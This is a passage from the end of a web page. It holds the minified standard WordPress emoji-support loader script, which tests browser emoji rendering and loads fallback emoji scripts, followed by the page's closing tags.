OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://motifri.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>